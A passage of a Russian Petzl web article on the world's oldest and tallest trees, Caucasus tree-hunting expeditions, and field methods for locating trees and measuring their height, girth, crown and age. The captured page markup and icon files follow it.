насекомых.</p>

<p><img alt="Мафусаил (Methuselah, лат. Pinus longaeva)" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-5-min.jpg" /></p>

<p>&nbsp;</p>

<p><strong>Суга Джомон</strong> (Jomon Sugi, лат. Cryptom&eacute;ria jap&oacute;nica)</p>

<p>В 1968 году в Японии на острове Якусима было обнаружено криптомерия Суга Джомон. Возраст его оценивают в промежутке от 2 500 до 7 200 лет. Точную дату определить невозможно, потому что внутренняя часть древесины полностью сгнила &ndash; это часто случается со старыми растениями. Растение относится к виду &laquo;криптомерия японская&raquo;. Обхват ствола (CBH) составляет 16,4 м, высота &ndash; 25,3 м.</p>

<p><img alt=" Суга Джомон (Jomon Sugi, лат. Cryptom?ria jap?nica)" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-6-min.png" /></p>

<p>&nbsp;</p>

<p><strong>Фицройя кипарисовидная</strong> (лат. Fitzroya cupressoides)</p>

<p>Фицройя кипарисовидная &ndash; древнейший представитель из рода Фицройя. Сейчас он находится на грани исчезновения. В естественных условиях эти деревья произрастают в Южной Америке и Патагонии. Самого старого представителя высотой в 58 м и диаметром (DBH) 2,4 метра можно увидеть в Аргентинском национальном парке (Parque Nacional Los Alerces). Возраст дерева составляет более 2600 лет.</p>

<p><strong>The Queets Spruce</strong> (Ситхинская ель лат. Picea sitchensis)</p>

<p>В семействе елей самой высокой считается ситхинская ель. Чемпионом по высоте является The Queets Spruce с объемом древесины 346 m3,&nbsp; высотой 74.6 m и диаметром ствола 4.4 m (DBH). Растет в в пойме реки Queets River в Олимпийском Национальном парке (Olympic National Park, США)</p>

<p><img alt="The Queets Spruce (Ситхинская ель лат. Picea sitchensis)" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-7-min.jpg" /></p>

<p>&nbsp;</p>

<h3>Поисковые экспедиции</h3>

<p>Встречая в лесу дерево поистине гигантских размеров, невольно хочется преклонить колени перед его величием. Ричард Престон в книге &ldquo;The Wild Trees&rdquo; подробно описывает историю поиска и замеров оставшихся в Америке гигантов. В туманных, неизведанных долинах тропических лесов в Северной Калифорнии спрятаны самые большие и высокие организмы, которые когда-либо существовали в мире, &mdash; прибрежные секвойи (Sequoia Sempervirens). Девяносто шесть процентов древних секвойных лесов были уничтожены в результате вырубки за последние 100 лет, но сохранившиеся нетронутые особи относятся к числу великих чудес природы. Самые большие секвойи имеют стволы диаметром до 10 м и могут возвышаться более чем на 115 м над землей.&nbsp; До недавнего времени считалось, что на секвойи практически невозможно взобраться, а кроны этих величественных деревьев и вовсе не были исследованы. В книге&nbsp; Ричард Престон раскрывает завораживающую историю Стива Силлетта (Steve Sillett) и группы&nbsp; смелых биологов и натуралистов-любителей, которые исследовали этот затерянный мир.&nbsp; Верхний ярус&nbsp; дерева представляет собой Эдемский сад, наполненный разнообразными формами жизни - мхами, лишайниками, пятнистыми саламандрами, висячими садами папоротников и зарослями черники, прорастающими прямо на&nbsp; массивных ветвях в образовавшемся на ветвях грунте.</p>

<p>Энтузиазм и невероятные усилия этих людей поистине вдохновляют. Быть может кого то из читателей это сподвигнет и на собственные поиски. Самое высокое дерево России, наверняка, еще не найдено. По личным наблюдениям, поиск стоит вести на территории Кавказского Биосферного заповедника. На данный момент, по результатам конкурса, который инициировала компания Petzl в России, зафиксирован рекорд по высоте в 60.2м для пихты Нордмана (Abies Nordmanniana). Дерево растет в Адыгее и названо &ldquo;Дедуля&rdquo;. В 2018 году команда в составе руководителя экспедиции Виктора Савельева и арбориста Владимира Акимова, произвела необходимые замеры &ldquo;Дедули&rdquo; путем подъема в крону.</p>

<p><img alt="Поисковые экспедиции" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-8-min.jpg" /></p>

<p>&nbsp;</p>

<p>&ldquo;Гигантские деревья Кавказа&rdquo; (Caucasian Champion Trees) &ndash; проект <a href="https://treewalkers.ru/" rel="nofollow" target="_blank">TreeWalkers</a> по поиску, описанию и уходу за уцелевшими старовозрастными деревьями Кавказа.</p>

<p>Исследования ведутся по трем основным направлениям: дубы (Quercus robur), пихты (Abies Nordmanniana) и буки (Fagus Orientalis). Данные виды выбраны исходя из того, что именно их представители, по совокупности характеристик (возраст, обьем и высота), в данной местности имеют идеальные условия для раскрытия своего жизненного потенциала. Планируется вести каталог, картографию, следить за состоянием и их сохранностью.</p>

<p>Наиболее старыми являются представители Quercus Robur (дуб черешчатый). Благоприятные климатические условия среднегорья северо-западного Кавказа способствуют их развитию в высоту до небывалых для этого вида показателей (40-50м) и достижению весьма преклонного возраста (до 700-1000 лет).</p>

<p><br />
<img alt="Деревья кавказа" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-9-min.jpg" /></p>

<p>&nbsp;</p>

<p>Командой TreeWalkers проводятся регулярные экспедиции по поиску самых высоких деревьев Кавказа. На данный момент рекордная высота найденного дуба равна 41 м при охвате 5.15 м (CBH). На территории России пока это самый высокий дуб, измеренный методом подъема в крону. По результатам экспертной комиссии всероссийской программы &ldquo;Деревья - памятники живой природы&rdquo;, дуб был добавлен в Национальный реестр старовозрастных деревьев России, под номером №1157. Поиски продолжаются и по сей день.&nbsp;</p>

<p><img alt="поиски деревьев" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-10-min.jpg" /></p>

<p>&nbsp;</p>

<p>Подробности&nbsp; последней экспедиции по замеру дуба-рекордсмена&nbsp; можно посмотреть <a href="https://youtu.be/tW6qtATaeEQ" rel="nofollow" target="_blank">в видео отчете</a>.</p>

<p>&nbsp;</p>

<p><strong>Часть 2. </strong></p>

<h3>Методы поиска дерева в лесу</h3>

<p><br />
Самый тривиальный способ - найти дерево случайно, гуляя в лесу. Желательно сразу его пометить и зафиксировать gps координаты. Но если стоит задача отыскать его по чьей то устной информации, или когда известен лишь примерный участок, то для ориентирования в лесном пространстве придется приложить усилия.</p>

<p><img alt="Методы поиска" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-11-min.jpg" /></p>

<p>&nbsp;</p>

<p>Казалось бы, мы видим на противоположной стороне холма интересующий нас объект. Собираемся, идем в лес, и в какой то момент понимаем, что все деревья в лесу - одинаковые! Даже если дерево имеет большой охват, то это не говорит еще о том, что это именно то самое высокое, которое мы заприметили. Стволы, стволы, стволы, и все вершины надежно скрыты листьями &hellip;. что же делать?</p>

<p>Сбор данных необходимо проводить используя все доступные средства.</p>

<p>- изучение рельефа (топографические карты с линиями высоты дают информацию о перепадах высот, а значит интересующие &ldquo;рекреативщиков&rdquo; хребты и возвышенности будут сразу видны. Конечно, далеко не всегда гиганты растут в благоприятных нашему взору и ожиданиям местах. Напротив, именно своему труднодоступному для лесозаготовительной техники местоположению они и обязаны тем, что дожили до нынешних времен. Низины, поймы рек, крутые склоны или глубокие ущелья со своим микроклиматом оказываются их последним прибежищем.</p>

<p>- изучение спутниковых снимков (как правило, деревья с большим объемом кроны заметны даже на снимках с высоты 1000 м. По более детализированным кадрам можно даже идентифицировать биологический вид. Как правило, спутниковые снимки делаются летом и по цвету кроны легче ориентироваться выбирая свой объект. Хвойные участки темно зеленые, лиственные светлее и.т.п.)<br />
&nbsp;<br />
- визуальный обзор с расстояния (с помощью бинокля или подзорной трубы можно отыскать приметные ориентиры рядом с выбранным деревом, например, сухое дерево, которое будет легче найти в лесу по стволу, прогалина, опушка или характерное любое изменение рельефа - овраг, балка, вершина могут также послужить ориентиром)</p>

<p><br />
<img alt="сбор данных" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-12-min.jpg" /></p>

<p>&nbsp;</p>

<p>- облет дроном (если позволяют технические возможности, то подлет к предполагаемому месту расширит ваше понимание местности.&nbsp; Пользоваться такой информацией нужно уметь, т.к. деревья действительно все похожи и даже незначительная смена угла обзора, полученного с камеры дрона, может только внести смуту в первоначальные данные. В любом случае отснятый материал можно детально изучить дома, в спокойной обстановке. Более того, можно получить привязку к gps координатам записав трек полета и соотнести данные с онлайн картами)</p>

<p><br />
<img alt="облет дроном" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-13-min.jpg" /></p>

<p>&nbsp;</p>

<p>- подъем на любое дерево рядом с предполагаемым позволит осмотреться вокруг и скорректировать дальнейшие поиски. Если искомое дерево находится на склоне, то для обзорного подъема лучше выбрать объект расположенный выше по склону.</p>

<p><br />
<img alt="Подъем на дерево" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-14-min.jpg" /></p>

<p>&nbsp;</p>

<p>- предварительная прогулка налегке на предполагаемое место иногда очень облегчает ориентирование. По мере обработки информации иногда приходится совершать несколько таких выходов с целью уточнения и соотнесения данных.<br />
&nbsp;<br />
Современные методы исследований с помощью системы лазерного сканирования поверхности LiDAR (Light Detection and Ranging) значительно расширяют возможности и экономят время.&nbsp; Авиационные LiDAR системы позволяют определить высоту деревьев, вычислить их параметры (высоту, фитомассу, запас древесины) и осуществлять мониторинг за динамикой изменения лесного покрова. Крупные проекты часто используют такие системы. В частности, организация&nbsp; Save the Redwoods League (SRL) таким образом измеряет высоту секвой в Северной Калифорнии.&nbsp; Системы LiDAR позволяет ученым не только измерять высоту ранее не нанесенных на карту деревьев, но и определять биоразнообразие секвойного леса.</p>

<p><br />
<img alt="Lidar" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-15-min.png" /></p>

<p>&nbsp;</p>

<p>Подобные исследования проводятся и в Японии. Известен проект по поиску самых старых криптомерий, священного дерева для японцев. Группа японских исследователей произвела лазерную аэрофотосъемку острова Якусима (Yakushima) на предмет обнаружения больших и старых деревьев, ранее не задокументированных людьми. В полученные сектора отправили пеших исследователей. Преодолевая сложный рельеф местности, состоящий из вулканических пород покрытых чащей и поваленными деревьями команда пробиралась в непроходимые глубины острова. Цель - измерение высоты и охвата выявленных при аэрофотосъемке гигантских криптомерий. Обнаруженному в результате экспедиции исполину охватом 12.4м (CBH) и высотой 45 метров дали имя Tenku Sugi. На данный момент он является рекордсменом по высоте на Якусиме.</p>

<h3>Параметры измерения дерева</h3>

<p>Деревья имеют широкий спектр размеров, форм и особенностей роста. Некоторые имеют один мощный ствол, некоторые растут многоствольными, или в виде клональных колоний. Большинство проектов по поиску деревьев-чемпионов сосредотачиваются на поиске и измерении самого большого экземпляра одного ствола каждого вида. Для характеристики размера ствола дерева обычно измеряются четыре основных параметра: высота, обхват, площадь проекции кроны и, по возможности, возраст.</p>

<p><strong>Высота </strong>(Height)&nbsp; - это расстояние по вертикали между основанием дерева и самой высокой веткой на вершине дерева.</p>

<p>Измерение высоты дерева может осуществляться разными способами. Наиболее точным является подъем в крону и измерение высоты рулеткой или веревкой от макушки до земли. Для отдельно-стоящих деревьев удобно применять &ldquo;метод подобных треугольников&rdquo; или тангенциальный метод дистанционно с земли. В некоторых случаях можно использовать дрон или лазерный дальномер, но зачастую листва кроны затрудняет работу данных приборов. Классический тангенциальный метод наиболее доступен и не требует сложных математических вычислений, Для замера углов и тригонометрических вычислений можно воспользоваться приложениями на смартфоне. Формула подсчета: H = D (tanA1 - tanA2)</p>

<p><img alt="Параметры измерения дерева" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-16-min.jpg" /></p>

<p>&nbsp;</p>

<p><strong>Обхват ствола</strong> (CBH, circumference at breast height).</p>

<p>Обхват ствола - это измерение окружности ствола дерева, перпендикулярно его вертикальной оси. Замеры производятся на высоте 1.3м. Для деревьев на склоне отсчет ведется со стороны склона. В случае сдвоенных стволов, диаметр указывается для каждого из них. На практике, удобнее измерить охват ствола, а при необходимости, из него легко вычислить диаметр по формуле D = CBH / pi.<br />
Измерение охвата дерева обычно выполняется измерительной лентой. Обхват дерева также можно измерить дистанционно с помощью монокуляра с сеткой, с помощью фотографической интерпретации или другими способами. Если есть значительные нижние ветви, которые выходят ниже высоты (1.3 м), то обхват следует измерять ниже самой нижней ветви. Если на высоте CBH имеется кап или выступ, то обхват следует измерить непосредственно над выступом. Для молодых деревьев используется мерная мерная вилка&nbsp; (пахиметр,толстомер)</p>

<p><img alt="Обхват ствола" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-17-min.jpg" /></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><strong>Площадь проекции и объем кроны</strong> (crown spread)</p>

<p>Самая сложная для измерения характеристика это измерение площади кроны дерева, отражающее суммарный объем листвы и ветвей, растущих наружу от главного ствола дерева. Средний размах кроны - это средняя горизонтальная линия, проведенная между капельными линиями (drip line) с противоположных сторон дерева. В некоторых каталогах также указан максимальный разброс кроны, который представляет собой наибольшую ширину между капельными линиями поперек кроны.<br />
Объем кроны включает весь живой полог дерева от основания живой кроны до верхней границы и от внешнего края веток до ствола. Объемы короны обычно не могут быть адекватно вычислены простыми геометрическими фигурами из-за их неправильной формы. Еще один вариант измерения кроны - анализ&nbsp; аэрофотоснимков с высоким разрешением.</p>

<p><strong>Возраст</strong>&nbsp; (Age)</p>

<p>Наиболее точный возраст живого дерева можно определить буром Пресслера, однако, не для всех пород данный метод применим, в силу их внутреннего строения. При оценке возраста стоит учитывать различия жизненного цикла для каждого вида. Для этого используются возрастные таблицы.</p>

<p>Методы определения возраста живого дерева:</p>

<ul>
	<li>по радиусу ствола, используя данные о средней ширине годичных колец рядом упавших деревьев того же вида или их пням.</li>
	<li>по мутовкам (для хвойных)</li>
	<li>по подсчету годичных колец на вырезанном из ствола образце (бур Пресслера)</li>
	<li>на основе исторических данных (HI)</li>
	<li>радиоуглеродный метод датирования (C14)</li>
</ul>

<p>Дендрохронология - наука датирования и изучение годичных колец деревьев. У дерева в умеренном и холодном климате обычно вырастает одно новое кольцо каждый год, поэтому теоретически возраст дерева можно определить, подсчитав количество имеющихся колец. Проблема заключается в том, что в некоторые годы, особенно в годы засухи, на дереве не вырастает годовое кольцо. В другие годы, когда вегетационный период прерывается, на дереве может появиться второе ложное кольцо. Кольца деревьев обычно измеряются путем отбора керновых проб. Бур Пресслера используется для извлечения стержня с биоматериалом из живого дерева или бревна. Для поваленных и мертвых деревьев также может быть взяты &laquo;древесные сечения&raquo;, они полируются, кольца идентифицируются, количество и расстояние между ними записываются. Сравнивая кольца с нескольких деревьев, путем перекрестного датирования дендрохронологи могут определить, отсутствуют ли кольца или присутствуют ложные кольца. Благодаря этому процессу записи годичных колец можно использовать для изучения прошлых климатических условий. У тропических деревьев часто отсутствуют годичные кольца, и возраст этих деревьев можно измерить с помощью радиоуглеродного датирования образцов древесины с деревьев.</p>

<p>Автор: Зеленский Евгений<br />
<a href="https://treewalkers.ru/" rel="nofollow" target="_blank">TreeWalkers.ru</a>, 2022</p>

<p>&nbsp;</p>
</p>
    </div>
</div>

<div class="container">
    <div class="common-padding">
                <div class="look-another">
            <h2>Товары по теме:</h2>
            <div class="big-goods-list">
                <div class="goods-list">
                    <div>
    <div class="desktop-view">
        <a class="good" href="/professional/descenders/ZIGZAG">
            <div class="preview" style="min-height: 160px; max-height: 160px; text-align: center;">
                <img src="/UserFiles/product/s/ZIGZAG_3579_001.jpg" style="height: 100%;">
                                <div class="good-flags">
                                                                            </div>
                            </div>
            <div class="look-link">Смотреть</div>
                        <div class="price"> <span>33 090 руб.</span></div>
                        <div class="hider-box">
                <div class="moving-box">
                    <div class="description">
                    Механический прусик                    </div>
                    <div class="title">
                    ZIGZAG                    </div>
                    <div class="colors-list">
                                            </div>
                                        <button class="btn orange buy-btn">Купить</button>
                                    </div>
            </div>
        </a>
    </div>
    <div class="mobile-view">
        <a class="large-horizontal-good" href="/professional/descenders/ZIGZAG">
            <div class="preview-container" style="min-height: 128px; max-height: 128px;">
                <img class="preview" src="/UserFiles/product/s/ZIGZAG_3579_001.jpg" style="max-height: 90%; max-width: 90%;">
            </div>
            <div class="info-block">
                <div class="title">ZIGZAG</div>
                <div class="description">Механический прусик для арбористики</div>
                <div class="bottom-line">
                    <div class="price"> <span>33 090 руб.</span></div>
                    <div class="jump">Подробнее</div>
                </div>
            </div>
        </a>
    </div>
</div>
<div>
    <div class="desktop-view">
        <a class="good" href="/professional/descenders/ZIGZAG_PLUS">
            <div class="preview" style="min-height: 160px; max-height: 160px; text-align: center;">
                <img src="/UserFiles/product/s/ZIGZAG_PLUS_3580_001.jpg" style="height: 100%;">
                                <div class="good-flags">
                                                                            </div>
                            </div>
            <div class="look-link">Смотреть</div>
                        <div class="price"> <span>39 340 руб.</span></div>
                        <div class="hider-box">
                <div class="moving-box">
                    <div class="description">
                    Механический прусик                    </div>
                    <div class="title">
                    ZIGZAG PLUS                    </div>
                    <div class="colors-list">
                                            </div>
                                    </div>
            </div>
        </a>
    </div>
    <div class="mobile-view">
        <a class="large-horizontal-good" href="/professional/descenders/ZIGZAG_PLUS">
            <div class="preview-container" style="min-height: 128px; max-height: 128px;">
                <img class="preview" src="/UserFiles/product/s/ZIGZAG_PLUS_3580_001.jpg" style="max-height: 90%; max-width: 90%;">
            </div>
            <div class="info-block">
                <div class="title">ZIGZAG PLUS</div>
                <div class="description">Механический прусик с вертлюгом для арбористики</div>
                <div class="bottom-line">
                    <div class="price"> <span>39 340 руб.</span></div>
                    <div class="jump">Подробнее</div>
                </div>
            </div>
        </a>
    </div>
</div>
<div>
    <div class="desktop-view">
        <a class="good" href="/professional/ws_anchors/TREESBEE">
            <div class="preview" style="min-height: 160px; max-height: 160px; text-align: center;">
                <img src="/UserFiles/product/s/TREESBEE_3881_001.jpeg" style="height: 100%;">
                                <div class="good-flags">
                                                                            </div>
                            </div>
            <div class="look-link">Смотреть</div>
                        <div class="price"> <span> от 8 580 руб.</span></div>
                        <div class="hider-box">
                <div class="moving-box">
                    <div class="description">
                    Анкерная стропа                    </div>
                    <div class="title">
                    TREESBEE                    </div>
                    <div class="colors-list">
                                            </div>
                                        <button class="btn orange buy-btn">Купить</button>
                                    </div>
            </div>
        </a>
    </div>
    <div class="mobile-view">
        <a class="large-horizontal-good" href="/professional/ws_anchors/TREESBEE">
            <div class="preview-container" style="min-height: 128px; max-height: 128px;">
                <img class="preview" src="/UserFiles/product/s/TREESBEE_3881_001.jpeg" style="max-height: 90%; max-width: 90%;">
            </div>
            <div class="info-block">
                <div class="title">TREESBEE</div>
                <div class="description">Анкерная стропа для работы на деревьях</div>
                <div class="bottom-line">
                    <div class="price"> <span> от 8 580 руб.</span></div>
                    <div class="jump">Подробнее</div>
                </div>
            </div>
        </a>
    </div>
</div>
                </div>
            </div>
        </div>
        
                <div class="news-preview-block">
            <div class="news-list">
                <a class="news-element" href="/article/largest-trees-in-the-world">
    <div class="image" style="background-image:url(/UserFiles/images/b/article_875_1612867623.jpg);"></div>
    <div class="title">Измеряя самые высокие деревья в мире</div>
    <div class="preview-content">
        Интервью с Лораном Пьерроном (Laurent Pierron) и Джереми Томасом (Jeremie Thomas), основателями некоммерческой ассоциации EnQu?te d'Arbres, во время их поездки в Тасманию в 2016 году, в ходе которой они произвели замеры самых высоких деревьев в мире.    </div>
    <div class="read-btn">
        Читать
    </div>
</a><a class="news-element" href="/article/about-nests">
    <div class="image" style="background-image:url(/UserFiles/images/b/article_1212_1612867179.jpg);"></div>
    <div class="title">Занимательная арбористика: восстановление популяции скопы в Восточном Саяне</div>
    <div class="preview-content">
        История от мистера Белки и Жени. 
С 3 по 12 июля 2018 года команда российского дистрибьютора PETZL при активном участии компании Альпиндустрия и Евпатор, отправилась в тайгу чтобы принять участие в интересном проекте Тофаларского государственного природного заказника, направленном на восстановление популяции редких пернатых хищников – скопы и белохвостого орлана, занесенных в Красную книгу России.    </div>
    <div class="read-btn">
        Читать
    </div>
</a><a class="news-element" href="/article/Helmet-accessories-for-tree-care">
    <div class="image" style="background-image:url(/UserFiles/images/b/article_1533_1624268563.jpg);"></div>
    <div class="title">Работа на деревьях: аксессуары для защитных касок</div>
    <div class="preview-content">
        Будь то передвижение в кроне деревьев, обрезка веток или работа с земли, каска арбориста должна не просто обеспечивать базовую защиту головы, она также должна предоставлять возможность установки дополнительных необходимых аксессуаров для максимально эффективной работы.    </div>
    <div class="read-btn">
        Читать
    </div>
</a><a class="news-element" href="/article/trees-classification">
    <div class="image" style="background-image:url(/UserFiles/images/b/article_1607_1654920566.jpg);"></div>
    <div class="title">Рекреативное древолазание: классификация деревьев</div>
    <div class="preview-content">
        Такой вид активности как «рекреативное древолазание» все прочнее закрепляется в среде любителей активного отдыха, особенно тех, кто достаточно уже искушен традиционными способами испытать себя на прочность, пощекотать нервишки и ищет новые мотивации открывать для себя неизведанные места.    </div>
    <div class="read-btn">
        Читать
    </div>
</a>            </div>
        </div>
            </div>
</div>
    </main>
    <footer class="footer">
    <div class="subscribe-block">
        <div class="container content">
            <div class="text-part">
                <div class="big-text">Подписаться на рассылку</div>
                <div class="small-text">и всегда быть в курсе</div>
            </div>
            <div class="form-part">
                <form class="subscribe-field" id="subscribe">
                    <input required name="email" autocomplete="email" type="email" placeholder="Введите ваш email"/>
                    <button type="submit" class="btn search-input subscribe-btn">Подписаться</button>
                </form>
                <span class="subscribe_messag"></span>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="footer-content">
            <div class="brand-part">
                <a class="logo-container" href="/">
                    <img src="/images/mainlogo_full.svg" />
                </a>
                <div class="follow-block">
                    <div class="invite-text">Присоединяйтесь к нам</div>
                    <div class="social-links">
                        <a class="round-btn big" target="_blank" href="https://vk.com/petzl">
    <div class="icon-container">
        <img alt="ВКонтакте" class="color-icon" src="/images/social/vk.svg">
        <img alt="ВКонтакте" class="gray-icon" src="/images/social/vk-gray.svg">
    </div>
</a>
<a class="round-btn big" target="_blank" href="https://www.youtube.com/channel/UCFzGuxMouaGKZQCMauK8ipg">
    <div class="icon-container">
        <img alt="Youtube" class="color-icon" src="/images/social/youtube.svg">
        <img alt="Youtube" class="gray-icon" src="/images/social/youtube-gray.svg">
    </div>
</a>
<a class="round-btn big" target="_blank" href="https://t.me/petzlru">
    <div class="icon-container">
        <img alt="Telegram" class="color-icon" src="/images/social/telegram.svg">
        <img alt="Telegram" class="gray-icon" src="/images/social/telegram-gray.svg">
    </div>
</a>
<a class="round-btn big" target="_blank" href="https://www.tiktok.com/@petzl.etalon">
    <div class="icon-container">
        <img alt="TikTok" class="color-icon" src="/images/social/tiktok.svg">
        <img alt="TikTok" class="gray-icon" src="/images/social/tiktok-gray.svg">
    </div>
</a>
                    </div>
                </div>
                <div class="rules"><a style="color:#aeaca0;" href="/not_public_offer">Условия использования сайта</a>. При републикации материалов активная ссылка на petzl.ru обязательна.</div>
            </div>

            <div class="footer-menu">
                <a class="menu-element" href="/contacts#feedback">Задать вопрос</a>
                <a class="menu-element" href="/blog">Новости и статьи</a>
                <a class="menu-element" href="/quality">Вопросы по качеству</a>
                <a class="menu-element" href="/siz">Проверка СИЗ</a>
                <a class="menu-element" href="/pdf_cats">Каталоги</a>
                <a class="menu-element" href="/certification">Сертификаты</a>
                <a class="menu-element" href="/petzl-team">Команда Petzl</a>
                <a class="menu-element" href="/movies">Фильмотека</a>
                <a class="menu-element" href="/faq">FAQ</a>
            </div>

            <div class="contacts">
                <div class="column">
                    <div class="title">Интернет магазин</div>
                    <a class="menu-element" href="mailto:info@petzl.ru"><img class="icon" src="/images/small-email-icon.svg"/>info@petzl.ru</a>
                    <a class="menu-element" href="mailto:sale@petzl.ru"><img class="icon" src="/images/small-email-icon.svg"/>sale@petzl.ru</a>
                    <a class="menu-element" href="tel:+74951347446"><img class="icon" src="/images/small-phone-icon.svg"/>8 (495) 134-74-46</a>
                    <a class="menu-element" href="/dostavka">Доставка и оплата</a>
                    <a class="menu-element" href="/discount">Дисконтная программа</a>
                    <a class="menu-element" href="/petzl_shop">Магазин в Москве</a>
                    <a class="menu-element" href="/buy">Где еще купить Petzl</a>
                    <a class="menu-element" href="/contacts">Контакты</a>
                    <a class="menu-element" href="/about">О бренде</a>
                </div>
                <div class="column">
                    <div class="title">Petzl Technical Institute</div>
                    <a  target="_blank" href="https://vlab.ru"><img class="vlab-logo" src="/images/logo-vlab.svg"/></a>
                    <div class="title big-gap">Оптовым клиентам</div>
                    <a class="menu-element underline" target="_blank" href="https://dealerpage.ru">dealerpage.ru</a>
                </div>
            </div>

            <div class="mobile-contacts">
                <a class="menu-element" href="mailto:info@petzl.ru"><img class="icon" src="/images/small-email-icon.svg"/>info@petzl.ru</a>
                <a class="menu-element" href="tel:+74951347446"><img class="icon" src="/images/small-phone-icon.svg"/>8 (495) 134-74-46</a>
            </div>
        </div>
    </div>
</footer>
<div class="overlay"></div>
</body>
<script src="/js/splide.min.js" defer></script>
<script src="/js/main.js?ver=0.1.26" defer></script>
<script src="/js/pages.js?ver=0.1.26" defer></script><link rel="stylesheet" href="/css/splide-core.min.css">
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/telegram-gray.svg
body_size: 717
content:
<svg width="30" height="27" viewBox="0 0 30 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.5276 1.19323C28.0476 0.786193 27.2937 0.727953 26.5142 1.04091H26.5129C25.6931 1.36987 3.30587 10.9724 2.39451 11.3648C2.22875 11.4224 0.781071 11.9625 0.930191 13.1657C1.06331 14.2505 2.22683 14.6998 2.36891 14.7516L8.06043 16.7004C8.43803 17.9574 9.83003 22.5948 10.1379 23.5856C10.3299 24.2032 10.6428 25.0147 11.1913 25.1817C11.6726 25.3673 12.1513 25.1977 12.4611 24.9545L15.9408 21.727L21.558 26.1078L21.6918 26.1878C22.0732 26.3568 22.4387 26.4412 22.7875 26.4412C23.0569 26.4412 23.3155 26.3907 23.5625 26.2896C24.4041 25.944 24.7408 25.142 24.776 25.0512L28.9718 3.24187C29.2278 2.07707 28.872 1.48443 28.5276 1.19323ZM13.08 17.48L11.16 22.6L9.23995 16.2L23.96 5.31995L13.08 17.48Z" fill="#43423F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/vk-gray.svg
body_size: 1823
content:
<svg width="38" height="23" viewBox="0 0 38 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.8688 1.88211H29.8173C29.5703 1.88211 29.328 1.95065 29.116 2.08044C28.904 2.21023 28.7304 2.39641 28.6136 2.61916C28.6136 2.61916 26.2001 7.16868 25.4248 8.70105C23.3392 12.8233 21.9886 11.5292 21.9886 9.616V3.01937C21.9886 2.46814 21.7747 1.93948 21.3938 1.54969C21.013 1.15991 20.4965 0.940934 19.9579 0.940934H15.4081C14.7884 0.89378 14.1673 1.00954 13.6037 1.27722C13.0401 1.5449 12.5527 1.95561 12.1878 2.47035C12.1878 2.47035 14.4982 2.088 14.4982 5.27426C14.4982 6.06436 14.538 8.33728 14.5742 10.2437C14.581 10.5246 14.5035 10.8009 14.352 11.0353C14.2005 11.2697 13.9825 11.4509 13.7272 11.5544C13.4719 11.6579 13.1918 11.6787 12.9246 11.6141C12.6574 11.5494 12.416 11.4025 12.233 11.193C10.3707 8.54183 8.82806 5.67015 7.63864 2.64032C7.5365 2.41367 7.37297 2.22177 7.16748 2.08738C6.96198 1.95299 6.72313 1.88175 6.47927 1.88211C5.1669 1.88211 2.54073 1.88211 0.981137 1.88211C0.829903 1.88106 0.680679 1.9176 0.546286 1.9886C0.411893 2.05959 0.296349 2.16292 0.20958 2.28971C0.122812 2.4165 0.0674124 2.56295 0.0481423 2.71648C0.0288721 2.87002 0.046307 3.02605 0.0989492 3.17116C1.76845 7.85834 8.96012 22.588 17.1687 22.588H20.6237C20.9857 22.588 21.3329 22.4408 21.5888 22.1788C21.8448 21.9168 21.9886 21.5615 21.9886 21.1909V19.0556C21.9886 18.7877 22.0652 18.5257 22.2089 18.3018C22.3526 18.078 22.5571 17.902 22.7973 17.7957C23.0375 17.6893 23.3029 17.6572 23.5607 17.7033C23.8185 17.7494 24.0575 17.8717 24.2482 18.0551L28.3836 22.032C28.755 22.3891 29.2454 22.588 29.755 22.588H35.1855C37.8046 22.588 37.8046 20.7278 36.3766 19.2883C35.3717 18.2753 31.7452 14.3629 31.7452 14.3629C31.4347 14.0336 31.2495 13.6015 31.223 13.1446C31.1966 12.6877 31.3307 12.2363 31.6011 11.8718C32.7733 10.2929 34.6905 7.70846 35.5036 6.6013C36.615 5.088 38.6265 1.88211 35.8688 1.88211Z" fill="#43423F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/telegram.svg
body_size: 717
content:
<svg width="30" height="27" viewBox="0 0 30 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.5276 1.19323C28.0476 0.786193 27.2937 0.727953 26.5142 1.04091H26.5129C25.6931 1.36987 3.30587 10.9724 2.39451 11.3648C2.22875 11.4224 0.781071 11.9625 0.930191 13.1657C1.06331 14.2505 2.22683 14.6998 2.36891 14.7516L8.06043 16.7004C8.43803 17.9574 9.83003 22.5948 10.1379 23.5856C10.3299 24.2032 10.6428 25.0147 11.1913 25.1817C11.6726 25.3673 12.1513 25.1977 12.4611 24.9545L15.9408 21.727L21.558 26.1078L21.6918 26.1878C22.0732 26.3568 22.4387 26.4412 22.7875 26.4412C23.0569 26.4412 23.3155 26.3907 23.5625 26.2896C24.4041 25.944 24.7408 25.142 24.776 25.0512L28.9718 3.24187C29.2278 2.07707 28.872 1.48443 28.5276 1.19323ZM13.08 17.48L11.16 22.6L9.23995 16.2L23.96 5.31995L13.08 17.48Z" fill="#34A9DF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
